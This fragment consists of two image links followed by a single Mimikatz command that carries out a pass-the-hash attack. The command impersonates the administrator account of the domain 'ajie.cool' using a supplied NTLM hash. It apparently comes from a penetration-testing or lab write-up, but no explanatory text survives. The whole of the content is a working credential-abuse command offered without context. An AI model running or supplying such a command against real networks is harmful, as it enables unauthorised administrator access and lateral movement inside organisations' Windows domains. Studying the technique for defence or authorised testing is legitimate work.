 sekurlsa::pth /user:administrator /domain:"ajie.cool" /ntlm:f1de694efa543bb780da59c049541ea3